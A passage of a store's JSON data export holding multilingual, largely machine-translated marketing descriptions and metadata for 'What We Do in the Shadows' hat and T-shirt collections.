\u7d76\u53eb\u3059\u308b\u5927\u80c6\u306a\u6587\u3092\u8caf\u3048\u3001\u300c\u3053\u306e\u90aa\u60aa\u306a\u60aa\u306a\u60aa\u306a\u4e57\u7d44\u54e1\u306e\u4e00\u90e8\u3067\u3059! \u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u6697\u3044\u5074\u9762\u3078\u3088\u3046\u3053\u305d! \u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u3067\u306f\u3001\u9b45\u60d1\u306e\u4e16\u754c\u3078\u98db\u3073\u8fbc\u307f\u307e\u3059\u3002 What We Do in the Shadows \u5e03\u3002 \u79c1\u305f\u3061\u304c\u9b45\u60d1\u7684\u306a\u30c7\u30b6\u30a4\u30f3\u3068\u975e\u73fe\u5b9f\u7684\u306a\u30a8\u30ec\u30ac\u30f3\u30b9\u306e\u80cc\u5f8c\u306b\u3042\u308b\u79d8\u5bc6\u3092\u89e3\u660e\u3059\u308b\u3088\u3046\u306b\u3001\u9b45\u60d1\u7684\u306a\u6e96\u5099\u3092\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u8840\u306e\u8d64\u306e\u30ad\u30e3\u30c3\u30d7\u304b\u3089\u30a8\u30fc\u30c6\u30eb\u30ac\u30a6\u30f3\u307e\u3067\u3001\u53e4\u4ee3\u306e\u5438\u8840\u9b3c\u3092\u81ea\u5206\u3067\u5f15\u304d\u51fa\u3059\u3053\u3068\u304c\u3067\u304d\u3001\u3053\u306e\u5996\u7cbe\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u30b9\u30ea\u30ea\u30f3\u30b0\u306a\u65c5\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u61d0\u304b\u3057\u3044\u751f\u304d\u7269\u3084\u3001\u7279\u5225\u306a\u30b9\u30bf\u30a4\u30eb\u306e\u305f\u3081\u306b\u76ee\u306e\u3042\u308b\u4eba\u3067\u3082\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u6697\u95c7\u3092\u57cb\u3081\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u304c\u4e0d\u9053\u5fb3\u3092\u6e80\u305f\u3057\u3066\u3044\u308b\u9818\u57df\u306b\u30b9\u30c6\u30c3\u30d7\u30a2\u30c3\u30d7\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002 \u4e00\u7dd2\u306b\u3053\u306e\u7d20\u6674\u3089\u3057\u3044\u30b7\u30c3\u30af\u306a\u5192\u967a\u306b\u4e57\u308a\u307e\u3057\u3087\u3046!","ko":"\ub3c5\uc810 vampires\uc758 \uc138\uacc4\uc5d0 \ub2e8\uacc4 What We Do in the Shadows \ud53c\ubcf5 - \ubaa8\ub4e0 \ud32c\uc744 \uc704\ud574 \ud544\uc218\ud488! \ub180\ub77c\uc6b4 \uc138\ubd80 \uc0ac\ud56d\uc73c\ub85c \uc81c\uc791 \ub41c\uc774 \ucc9c\uc740 \uc5b4\ub460\uc758 \uc6b0\uc544\ud568\uacfc \uacb8\uc190\ud55c \uc1fc\uc5d0\uc11c \uc804\uc2dc\ub429\ub2c8\ub2e4. \ub0b4\ubd80 vampire\ub97c \ubb34\uc2dc\ud558\uace0\uc774 \uc138\ub828\ub41c \uc561\uc138\uc11c\ub9ac\ub294 immortality\uc5d0 \uac8c\uc774\ud2b8\uc6e8\uc774\uac00\ub429\ub2c8\ub2e4. \uc9c0\uae08 \uc6b0\ub9ac\uc758 \uacf5\uc2dd\uc5d0 \uc1fc\ud551 What We Do in the Shadows \uac00\uac8c\uc640 \u0022\ub098\ub294\uc774 \uc545\uc758\uc801 \uc778 undead \uc2b9\ubb34\uc6d0\uc758 \uc77c\ubd80 \uc778 \ub300\ub2f4\ud55c \uc9c4\uc220\uc744\ud569\ub2c8\ub2e4! \ud328\uc158\uc758 \uc5b4\ub450\uc6b4 \uce21\uba74\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4! \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \uc138\uacc4\uc758 enchanting \uc138\uacc4\uc5d0 \ub2e4\uc774\ube59 What We Do in the Shadows \ud53c\ubcf5. \uc6b0\ub9ac\ub294 \uadf8\ub4e4\uc758 captivating \ub514\uc790\uc778\uacfc unearthly \uc6b0\uc544\ud568 \ub4a4\uc5d0 \ube44\ubc00\uc744 unravel\ub85c mesmerized \ud560 \uc900\ube44. \ud608\uc0c9 \ucea1\uc5d0\uc11c \uace0\ub300 \ubc40\ud30c\uc774\uc5b4\ub97c \uc18c\ud589 \ud560 \uc218\uc788\ub294 ethereal \uac00\uc6b4\uc5d0 \uac00\uc785\ud558\uc5ec\uc774 \ubca0\uce58\ub9c1 \uceec\ub809\uc158\uc744 \ud1b5\ud574 \uc2a4\ub9b4 \ub118\uce58\ub294 \uc5ec\ud589\uc744 \ubc29\ubb38\ud558\uc2ed\uc2dc\uc624. \ud2b9\ubcc4\ud55c \uc2a4\ud0c0\uc77c\uc5d0 \ub300\ud55c \ub208\uc744 \uac00\uc9c4 \ube44\uc5f4\ud55c \uc0dd\ubb3c \ub610\ub294 \ub2e8\uc21c\ud788 \uc0ac\ub78c\uc774\ub4e0, \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \uc5b4\ub460\uc744 \ud3ec\uc6a9\ud558\uace0 \ud328\uc158\uc774 \ubaa8\ubc29\ud558\ub294 \ud604\uc2e4\ub85c \ub2e8\uacc4\uc5d0 \ucc29\uc218 \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. \uc774 \uc6c5\uc7a5\ud558\uac8c \uc138\ub828\ub41c \ubaa8\ud5d8\uc744 \ud568\uaed8 \ud574\ubcf4\uc790!","it":"Entra nel mondo dei vampiri con la nostra esclusiva What We Do in the Shadows Cloth - un must-have per tutti i fan! Realizzato con dettagli meticolosi, questo panno incarna l\u0027eleganza scura e l\u0027umorismo in mostra. Abbracciate il vostro vampiro interiore e lasciate che questo accessorio elegante sia il vostro gateway per l\u0027immortalit\u00e0. Acquista ora presso il nostro ufficiale What We Do in the Shadows Conservare e fare una dichiarazione audace che grida \u0022Sono parte di questo esilarante equipaggio non morto! Benvenuti nel lato oscuro della moda! In questo post del blog, ci tuffiamo nell\u0027incantevole mondo di What We Do in the Shadows panno. Preparatevi ad essere mesmerizzati mentre sveliamo i segreti dietro i loro disegni accattivanti e l\u0027eleganza senza fine. Dai cappucci di sangue ai vestiti eterei che potrebbero competere con i vampiri antichi stessi, unisciti a noi in un viaggio emozionante attraverso questa collezione affascinante. Che tu sia una creatura notturna o semplicemente qualcuno con un occhio per lo stile straordinario, preparati ad abbracciare le tue tenebre interiori e ad entrare in un regno dove la moda incontra l\u0027immortalit\u00e0. Imbarcatevi in questa avventurosa avventura chic insieme!","nl":"Stap in de wereld van vampiers met onze exclusieve What We Do in the Shadows Kleding - een must-have voor alle fans! Gemaakt van nauwgezette detail, deze doek belichaamt de donkere elegantie en humor show in de hit show. Omarm je innerlijke vampier en laat dit stijlvolle accessoire je poort naar onsterfelijkheid zijn. Winkel nu bij onze offici\u00eble What We Do in the Shadows Store en maak een gedurfde verklaring dat schreeuwt \u0022Ik ben deel van deze verdorven hilarische ondode bemanning! Welkom bij de donkere kant van de mode! In deze blog post, duiken we in de betoverende wereld van What We Do in the Shadows doek. Bereid je voor om gefascineerd te worden terwijl we de geheimen achter hun fascinerende ontwerpen en onaardse elegantie ontrafelen. Van bloedrode capes tot etherische jurken die de oude vampiers zelf zouden kunnen wedijveren... samen met ons op een spannende reis door deze betoverende collectie. Of je nu een nachtelijk wezen bent of gewoon iemand met een oog voor buitengewone stijl, maak je klaar om je innerlijke duisternis te omarmen en stap in een rijk waar de mode onsterfelijkheid ontmoet. Laten we samen beginnen met dit spookachtige chique avontuur!","fr":"Entrez dans le monde des vampires avec notre exclusive What We Do in the Shadows V\u00eatements - un must-have pour tous les fans! R\u00e9alis\u00e9 avec des d\u00e9tails m\u00e9ticuleux, ce tissu incarne l\u0027\u00e9l\u00e9gance et l\u0027humour sombres pr\u00e9sent\u00e9s dans le spectacle \u00e0 succ\u00e8s. Embrassez votre vampire int\u00e9rieur et laissez cet accessoire \u00e9l\u00e9gant \u00eatre votre porte \u00e0 l\u0027immortalit\u00e9. Achetez d\u00e8s maintenant chez nous What We Do in the Shadows Conservez et faites une d\u00e9claration audacieuse qui crie \u0022Je fais partie de cette \u00e9quipe follement hilarante non morte! Bienvenue dans le c\u00f4t\u00e9 sombre de la mode! Dans ce blog, nous plongeons dans le monde enchanteur de What We Do in the Shadows tissu. Pr\u00e9parez-vous \u00e0 \u00eatre envo\u00fbt\u00e9s alors que nous d\u00e9couvrons les secrets derri\u00e8re leur design captivant et leur \u00e9l\u00e9gance d\u00e9mesur\u00e9e. Des capes rouges sanglantes aux robes \u00e9th\u00e9r\u00e9es qui pourraient rivaliser avec les vampires anciens eux-m\u00eames, joignez-vous \u00e0 nous dans un voyage passionnant \u00e0 travers cette collection envo\u00fbtante. Que vous soyez une cr\u00e9ature nocturne ou simplement quelqu\u0027un avec un \u0153il pour un style extraordinaire, pr\u00e9parez-vous \u00e0 embrasser votre obscurit\u00e9 int\u00e9rieure et \u00e0 entrer dans un royaume o\u00f9 la mode rencontre l\u0027immortalit\u00e9. Commen\u00e7ons cette aventure hant\u00e9e et chic ensemble !","pt":"Entre no mundo dos vampiros com o nosso exclusivo What We Do in the Shadows Pano - um must-have para todos os f\u00e3s! Trabalhada com detalhes meticulosos, este pano epitomiza a eleg\u00e2ncia escura e humor exibido no show de sucesso. Abrace seu vampiro interior e deixe este acess\u00f3rio elegante ser o seu gateway para a imortalidade. Loja agora em nosso oficial What We Do in the Shadows Armazene e fa\u00e7a uma declara\u00e7\u00e3o ousada que grita: \u0022Eu sou parte desta tripula\u00e7\u00e3o mal hilariante sem mortos! Bem-vindo ao lado escuro da moda! Neste post de blog, mergulhamos no mundo encantador de What We Do in the Shadows pano. Prepare-se para ser mesmerizado \u00e0 medida que desvendamos os segredos por tr\u00e1s de seus desenhos cativantes e eleg\u00e2ncia desenterrada. Dos capuzes vermelhos a vestidos et\u00e9reos que poderiam rivalizar com vampiros antigos, juntar-se a n\u00f3s em uma viagem emocionante atrav\u00e9s desta cole\u00e7\u00e3o fascinante. Se voc\u00ea \u00e9 uma criatura nocturna ou simplesmente algu\u00e9m com um olho para o estilo extraordin\u00e1rio, prepare-se para abra\u00e7ar sua escurid\u00e3o interior e entrar em um reino onde a moda encontra a imortalidade. Vamos embarcar nesta aventura maravilhosamente chique juntos!","de":"Schritt in die Welt der Vampire mit unserem exklusiven What We Do in the Shadows Cloth - ein Must-Have f\u00fcr alle Fans! Gefertigt mit sorgf\u00e4ltigem Detail, dieses Tuch verk\u00f6rpert die dunkle Eleganz und Humor in der Hitshow pr\u00e4sentiert. Versch\u00f6nern Sie Ihren inneren Vampir und lassen Sie dieses stilvolle Accessoire Ihr Tor zur Unsterblichkeit sein. Jetzt bei uns kaufen What We Do in the Shadows Speichern und eine mutige Aussage machen, die schreit: \u0022Ich bin Teil dieser b\u00f6sen ungl\u00e4ubigen Crew! Willkommen auf der dunklen Seite der Mode! In diesem Blog-Post tauchen wir in die bezaubernde Welt der What We Do in the Shadows Tuch. Bereiten Sie sich darauf vor, mesmerisiert zu werden, da wir die Geheimnisse hinter ihren fesselnden Designs und unvorstellbarer Eleganz enth\u00fcllen. Von blutroten M\u00fctzen bis zu \u00e4therischen Kleidern, die alte Vampire selbst rivalisieren k\u00f6nnten, kommen Sie uns auf eine spannende Reise durch diese bezaubernde Sammlung. Ob Sie ein n\u00e4chtliches Gesch\u00f6pf oder einfach jemand mit einem Auge f\u00fcr au\u00dfergew\u00f6hnlichen Stil sind, bereiten Sie sich vor, Ihre innere Dunkelheit zu umarmen und in ein Reich zu treten, in dem Mode Unsterblichkeit trifft. Fangen wir gemeinsam an dieses atemberaubende schicke Abenteuer!"}},"sort":"custom","created_at":"2024-04-19T02:27:55.000000Z","updated_at":"2025-12-10T16:18:19.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"all-hats","combination_id":43,"base_price":22.42},"type_code":"hats-and-caps","default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":69,"slug":"what-we-do-in-the-shadows-cloth","default":true,"created_at":"2024-04-19T02:27:55.000000Z","updated_at":"2024-04-19T02:27:55.000000Z"}},{"id":76,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"What We Do in the Shadows T-Shirt","de":"What We Do in the Shadows T-Shirt","es":"What We Do in the Shadows Camiseta","ja":"What We Do in the Shadows T\u30b7\u30e3\u30c4","fr":"What We Do in the Shadows T-shirt","ko":"What We Do in the Shadows T-\uc154\uce20","it":"What We Do in the Shadows T-Shirt","nl":"What We Do in the Shadows T-shirt","pt":"What We Do in the Shadows T-shirt"},"description":{"en":"Get ready to join the undead fashion revolution with our exclusive What We Do in the Shadows T-Shirt! This is THE ultimate must-have for all die-hard fans of the hit TV show. Crafted with superior quality and attention to detail, this tee screams style and sophistication, while showcasing your undying love for these hilarious vampire roommates. Whether you\u0027re out hunting for fresh blood or just chilling in your coffin, our What We Do in the Shadows T-Shirt will keep you looking effortlessly cool. Don\u0027t miss out on the opportunity to own a piece of immortal glory \u2013 grab yours now from the official What We Do in the Shadows Shop! Welcome to the dark and captivating world of vampires! If you\u0027re a fan of the hit mockumentary horror-comedy series \u0022What We Do in the Shadows,\u0022 then this blog post is tailor-made for you. Get ready to sink your teeth into an exhilarating collection of What We Do in the Shadows t-shirts that perfectly capture the humor, charm, and undeniable allure of these immortal creatures. Whether you\u0027re Team Laszlo or Team Nandor, we\u0027ve got the perfect shirt to let your vampire-loving soul shine through. So grab some garlic for protection (just kidding!) and join us on this thrilling journey through our fang-tastic wardrobe options inspired by one of TV\u0027s most beloved supernatural comedies!","fr":"Pr\u00e9parez-vous \u00e0 rejoindre la r\u00e9volution de la mode non morte avec notre exclusive What We Do in the Shadows T-shirt ! C\u0027est LE must-have ultime pour tous les fans durs de l\u0027\u00e9mission \u00e0 succ\u00e8s. R\u00e9alis\u00e9 avec une qualit\u00e9 sup\u00e9rieure et une attention au d\u00e9tail, ce tee crie style et sophistication, tout en montrant votre amour ind\u00e9fectible pour ces hilarants colocataires vampires. Que vous soyez \u00e0 la recherche de sang frais ou que vous vous refroidissiez dans votre cercueil, notre What We Do in the Shadows T-Shirt vous gardera \u00e0 l\u0027air facilement cool. Ne manquez pas l\u0027occasion de poss\u00e9der un morceau de gloire immortel \u2013 prenez le v\u00f4tre maintenant aupr\u00e8s du fonctionnaire What We Do in the Shadows Magasinez ! Bienvenue dans le monde sombre et captivant des vampires ! Si vous \u00eates fan de la s\u00e9rie d\u0027horreur et de com\u00e9die humoristique \u0022What We Do in the Shadows,\u0022 alors ce billet de blog est fait sur mesure pour vous. Pr\u00e9parez-vous \u00e0 couler vos dents dans une collection exaltante de What We Do in the Shadows T-shirts qui capturent parfaitement l\u0027humour, le charme et l\u0027attrait ind\u00e9niable de ces cr\u00e9atures immortelles. Que vous soyez l\u0027\u00e9quipe Laszlo ou l\u0027\u00e9quipe Nandor, nous avons la chemise parfaite pour laisser votre \u00e2me qui aime les vampires briller. Alors, prenez de l\u0027ail pour vous prot\u00e9ger (je plaisante!) et rejoignez-nous sur ce passionnant voyage \u00e0 travers nos options de garde-robe fang-tastique inspir\u00e9es par l\u0027une des com\u00e9dies surnaturelles les plus aim\u00e9es de la t\u00e9l\u00e9vision!","de":"Machen Sie sich bereit, sich der untoten Moderevolution mit unserem exklusiven What We Do in the Shadows T-Shirt! Dies ist das ultimative Must-Have f\u00fcr alle harten Fans der Hit-TV-Show. Gefertigt mit \u00fcberlegener Qualit\u00e4t und Liebe zum Detail, dieser Tee schreit Stil und Raffinesse, w\u00e4hrend zeigen Sie Ihre untreue Liebe f\u00fcr diese ruhmreichen Vampir Mitbewohner. Egal, ob Sie auf der Jagd nach frischem Blut sind oder einfach nur in Ihrem Sarg, unsere What We Do in the Shadows T-Shirt h\u00e4lt Sie m\u00fchelos cool. Verpassen Sie nicht die Gelegenheit, ein St\u00fcck unsterblicher Herrlichkeit zu besitzen \u2013 nehmen Sie Ihre jetzt vom offiziellen What We Do in the Shadows Shop! Willkommen in der dunklen und faszinierenden Welt der Vampire! Wenn Sie ein Fan der Hit-Mockumentary Horror-Comedy-Serie \u0022What We Do in the Shadows,\u0022 dann ist dieser Blog-Post f\u00fcr Sie ma\u00dfgeschneidert. Machen Sie sich bereit, Ihre Z\u00e4hne in eine aufregende Sammlung von What We Do in the Shadows T-Shirts, die den Humor, den Charme und die unbestreitbare Allure dieser unsterblichen Kreaturen perfekt erfassen. Ob Team Laszlo oder Team Nandor, wir haben das perfekte Hemd, um Ihre vampireliebende Seele durchleuchten zu lassen. Also greifen Sie etwas Knoblauch zum Schutz (nur Spa\u00df!) und kommen Sie mit uns auf dieser spannenden Reise durch unsere fangfeste Garderobe Optionen inspiriert von einem der beliebtesten \u00fcbernat\u00fcrlichen Kom\u00f6dien des TV!","es":"Prep\u00e1rate para unirte a la revoluci\u00f3n de moda sin muerte con nuestra exclusiva What We Do in the Shadows \u00a1T-Shirt! Esta es la \u00faltima necesidad de tener para todos los fans duros de la exitosa serie de televisi\u00f3n. Creado con calidad superior y atenci\u00f3n al detalle, este tee grita estilo y sofisticaci\u00f3n, mientras muestra tu amor indiferente por estos compa\u00f1eros de cuarto de vampiros hilarantes. Ya sea que est\u00e9s buscando sangre fresca o simplemente enfriando en tu ata\u00fad, nuestro What We Do in the Shadows Camiseta te mantendr\u00e1 sin esfuerzo. No te pierdas la oportunidad de poseer un pedazo de gloria inmortal \u2013 agarra el tuyo ahora del oficial What We Do in the Shadows \u00a1Compren! \u00a1Bienvenido al mundo oscuro y cautivador de los vampiros! Si eres un fan de la exitosa serie de comedias de horrorWhat We Do in the Shadows,\u0022 entonces este blog es hecho a medida para usted. Prep\u00e1rate para hundir tus dientes en una colecci\u00f3n estimulante What We Do in the Shadows camisetas que capturan perfectamente el humor, el encanto y la alusi\u00f3n innegable de estas criaturas inmortales. Ya sea que seas el equipo Laszlo o el equipo Nandor, tenemos la camisa perfecta para dejar que tu alma amante de vampiro brille. As\u00ed que toma un poco de ajo para la protecci\u00f3n (\u00a1s\u00f3lo bromeando!) y \u00fanete a nosotros en este emocionante viaje a trav\u00e9s de nuestras opciones de vestuario fang-tastic inspirado en una de las comedias sobrenaturales m\u00e1s queridas de TV!","nl":"Maak je klaar om deel te nemen aan de ondode moderevolutie met onze exclusieve What We Do in the Shadows T-Shirt! Dit is DE ultieme must-have voor alle die-hard fans van de hit TV show. Gemaakt van superieure kwaliteit en aandacht voor detail, deze tee screams stijl en verfijning, terwijl presentatie van uw onsterfelijke liefde voor deze hilarische vampier huisgenoten. Of je nu op zoek bent naar vers bloed of gewoon chillen in je kist, onze What We Do in the Shadows T-Shirt zorgt ervoor dat je er moeiteloos cool uitziet. Mis de kans niet om een stukje onsterfelijke glorie te bezitten . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . What We Do in the Shadows Shop! Welkom in de donkere en betoverende wereld van vampiers! Als je een fan bent van de hit mockumentary horror-comedy serie \u0022What We Do in the Shadows,\u0022 dan is deze blog post is op maat gemaakt voor u. Maak je klaar om je tanden te laten zinken in een opwindende verzameling van What We Do in the Shadows T-shirts die perfect de humor, charme en onmiskenbare aantrekkingskracht van deze onsterfelijke wezens bevatten. Of je nu Team Laszlo of Team Nandor bent, we hebben het perfecte shirt om je vampierliefhebbende ziel door te laten schijnen. Dus pak wat knoflook voor bescherming (grapje!) en kom mee op deze spannende reis door onze fantastische garderobe opties ge\u00efnspireerd op een van de meest geliefde bovennatuurlijke komedies van TV!","pt":"Prepare-se para se juntar \u00e0 revolu\u00e7\u00e3o de moda n\u00e3o morta com o nosso exclusivo What We Do in the Shadows T-Shirt! Este \u00e9 o \u00faltimo must-have para todos os f\u00e3s do show de TV hit. Trabalhada com qualidade superior e aten\u00e7\u00e3o aos detalhes, este tee grita estilo e sofistica\u00e7\u00e3o, enquanto mostra o seu amor undying para estes colegas de quarto vampiro hilariante. Quer estejas \u00e0 procura de sangue fresco ou apenas a relaxar no teu caix\u00e3o, o nosso What We Do in the Shadows T-Shirt vai mant\u00ea-lo olhando sem esfor\u00e7o legal. N\u00e3o perca a oportunidade de possuir um peda\u00e7o de gl\u00f3ria imortal \u2013 pegue o seu agora do oficial What We Do in the Shadows Loja! Bem-vindo ao mundo escuro e cativante de vampiros! Se voc\u00ea \u00e9 um f\u00e3 da s\u00e9rie de com\u00e9dia de terror \u0022What We Do in the Shadows,\u0022 ent\u00e3o este post \u00e9 feito sob medida para voc\u00ea. Prepare-se para afundar os dentes em uma cole\u00e7\u00e3o emocionante de What We Do in the Shadows t-shirts que captam perfeitamente o humor, charme, e ineg\u00e1vel alus\u00e3o dessas criaturas imortais. Se \u00e9s a equipa Laszlo ou a equipa Nandor, temos a camisa perfeita para deixar a tua alma amante de vampiros brilhar. Ent\u00e3o pegue algum alho para prote\u00e7\u00e3o (apenas brincando!) e junte-se a n\u00f3s nesta viagem emocionante atrav\u00e9s de nossas op\u00e7\u00f5es de guarda-roupa fang-tastic inspirado por uma das com\u00e9dias sobrenaturais mais amadas da TV!","ja":"\u72ec\u5360\u7684\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u9769\u547d\u306b\u53c2\u52a0\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 What We Do in the Shadows T\u30b7\u30e3\u30c4! \u3053\u308c\u306f\u3001\u30d2\u30c3\u30c8TV\u30b7\u30e7\u30fc\u306e\u3059\u3079\u3066\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u7a76\u6975\u306e\u5fc5\u898b\u3067\u3059\u3002 \u7d30\u90e8\u3078\u306e\u512a\u308c\u305f\u54c1\u8cea\u3068\u6ce8\u610f\u3092\u6255\u3063\u3066\u3001\u3053\u306e\u30c6\u30a3\u30fc\u306f\u30b9\u30bf\u30a4\u30eb\u3068\u6d17\u7df4\u3092\u53eb\u3073\u3001\u3053\u308c\u3089\u306e\u5de8\u5927\u306a\u5438\u8840\u9b3c\u306e\u30eb\u30fc\u30e0\u30e1\u30a4\u30c8\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u7121\u7e01\u306e\u611b\u3092\u793a\u3059\u9593\u3002 \u65b0\u9bae\u306a\u8840\u306e\u305f\u3081\u306b\u72e9\u731f\u3057\u3066\u3044\u308b\u304b\u3001\u3042\u306a\u305f\u306e\u68fa\u3067\u51b7\u3084\u3059\u304b\u3069\u3046\u304b\u3001\u79c1\u305f\u3061\u306e What We Do in the Shadows T\u30b7\u30e3\u30c4\u306f\u3001\u3088\u308a\u5feb\u9069\u306b\u51b7\u3084\u3059\u3088\u3046\u306b\u3057\u307e\u3059\u3002 \u4e0d\u6ec5\u306e\u6804\u5149\u3092\u6240\u6709\u3059\u308b\u6a5f\u4f1a\u3092\u9003\u3055\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u6b63\u5f0f\u304b\u3089\u4eca\u3059\u3050\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u3080 What We Do in the Shadows \u30b7\u30e7\u30c3\u30d7 \u30f4\u30a1\u30f3\u30d1\u30a4\u30a2\u306e\u6697\u95c7\u3068\u9b45\u60d1\u7684\u306a\u4e16\u754c\u3078\u3088\u3046\u3053\u305d! \u30d2\u30c3\u30c8\u30e2\u30af\u30e1\u30f3\u30bf\u30ea\u30fc\u30db\u30e9\u30fc\u30b3\u30f3\u30da\u30b7\u30ea\u30fc\u30ba\u306e\u30d5\u30a1\u30f3\u306a\u3089\u300cWhat We Do in the Shadows\u300c\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3042\u306a\u305f\u306e\u305f\u3081\u306b\u30aa\u30fc\u30c0\u30fc\u30e1\u30a4\u30c9\u3067\u3059\u3002 \u3042\u306a\u305f\u306e\u6b6f\u3092\u723d\u5feb\u306a\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306b\u6d41\u3057\u8fbc\u3080\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 What We Do in the Shadows \u30e6\u30fc\u30e2\u30a2\u3001\u9b45\u529b\u3001\u305d\u3057\u3066\u3053\u308c\u3089\u306e\u4e0d\u6ec5\u306e\u751f\u304d\u7269\u3092\u5b8c\u5168\u306b\u6349\u3048\u308bT\u30b7\u30e3\u30c4\u3002 \u30c1\u30fc\u30e0\u30fb\u30e9\u30ba\u30ed\u3084\u30c1\u30fc\u30e0\u30fb\u30ca\u30cb\u30c9\u30eb\u306e\u3069\u3061\u3089\u3067\u3082\u3001\u30d0\u30f3\u30d1\u30a4\u30a2\u3092\u611b\u3059\u308b\u9b42\u304c\u8f1d\u304d\u3092\u653e\u3064\u5b8c\u74a7\u306a\u30b7\u30e3\u30c4\u3092\u624b\u306b\u5165\u308c\u307e\u3057\u305f\u3002 \u3060\u304b\u3089\u3001\u4fdd\u8b77\u306e\u305f\u3081\u306b\u3044\u304f\u3064\u304b\u306e\u30cb\u30f3\u30cb\u30af\u3092\u3064\u304b\u307f\u307e\u3059(\u3061\u3087\u3046\u3069\u5b50\u4f9b\u5316!) \u305d\u3057\u3066\u3001\u79c1\u305f\u3061\u306e\u5e7b\u60f3\u7684\u306a\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u30aa\u30d7\u30b7\u30e7\u30f3\u306f\u3001\u30c6\u30ec\u30d3\u306e\u6700\u3082\u611b\u3055\u308c\u3066\u3044\u308b\u8d85\u81ea\u7136\u30b3\u30e1\u30c7\u30a3\u306e\u4e00\u3064\u306b\u89e6\u767a\u3057\u307e\u3057\u305f!","ko":"undead \ud328\uc158 \ud601\uba85\uc5d0 \ucc38\uc5ec\ud560 \uc900\ube44\uac00 \ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. What We Do in the Shadows \ud2f0\uc154\uce20! \uc774\uac83\uc740 \ud788\ud2b8 TV \uc1fc\uc758 \ubaa8\ub4e0 \ub2e4\uc774 \ud558\ub4dc \ud32c\uc744\uc704\ud55c \uad81\uadf9\uc801 \uc778 \ud544\uc218\uc785\ub2c8\ub2e4. \uc6b0\uc218\ud55c \ud488\uc9c8\uacfc\uc8fc\uc758\uc640 \uc138\ubd80 \uc0ac\ud56d\uc5d0 \uad00\uc2ec,\uc774 \ud2f0 \ud06c\ub9bc \uc2a4\ud0c0\uc77c\uacfc \uc815\uad50\ud55c, \ub3d9\uc548\uc774 \ub180\ub77c\uc6b4 vampire \ub8f8\uba54\uc774\ud2b8\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \ubbf8\ubb18\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \uc2e0\uc120\ud55c \ud608\uc561\uc5d0 \ub300\ud55c \uc0ac\ub0e5\uc744 \ucc3e\uc9c0 \ubabb\ud558\uac70\ub098 coffin\uc5d0\uc11c \uadf8\ub0e5 \uce60\ud558\ub294 \uac83, \uc6b0\ub9ac\uc758 What We Do in the Shadows T-\uc154\uce20\ub294 \ub2f9\uc2e0\uc744 \ub178\ub825\ud560 \uac83\uc785\ub2c8\ub2e4. \ubd88\uad50\uc758 \uc870\uac01\uc744 \uc18c\uc720 \ud560 \uc218\uc788\ub294 \uae30\ud68c\uc5d0 \ub193\uce58\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uacf5\uc2dd\uc5d0\uc11c \uc9c0\uae08 \uc7a1\uc544 What We Do in the Shadows \uc1fc\ud551! \uc5b4\ub460\uc758 \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4! \ub2f9\uc2e0\uc740 \ud788\ud2b8 \uc870\ub825\uc790 \uacf5\ud3ec - comedy \uc2dc\ub9ac\uc988\uc758 \ud32c\uc774\ub77c\uba74 \u0022What We Do in the Shadows,\u0022\uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \ub2f9\uc2e0\uc744 \uc704\ud574 \ub9de\ucda4\uc637\uc785\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \uce58\uc544\ub97c exhilarating \uc218\uc9d1\uc5d0 \uce68\ubab0 \ud560 \uc900\ube44 What We Do in the Shadows \uc644\ubcbd\ud558\uac8c \uc720\uba38, \ub9e4\ub825\uc744 \ucea1\ucc98\ud558\uace0,\uc774 \ubd88\uba78\uc758 \uc0dd\ubb3c\uc758 \ubb34\uac10\uac01. \ub2f9\uc2e0\uc740 \ud300 Laszlo \ub610\ub294 \ud300 Nandor, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc758 vampire-loving \uc601\ud63c\uc744 \ud1b5\ud574 \ube5b\ub098\ub294 \uc644\ubcbd\ud55c \uc154\uce20\ub97c \uc5bb\uc5c8\ub2e4. \uadf8\ub798\uc11c \ubcf4\ud638\uc5d0 \ub300\ud55c \uc77c\ubd80 \ub9c8\ub298\uc744 \uc7a1\uc544 (\uc989, \uc544\uc774 \ub529!) \uadf8\ub9ac\uace0 \uc6b0\ub9ac\uc758 fang-tastic \uc637\uc7a5 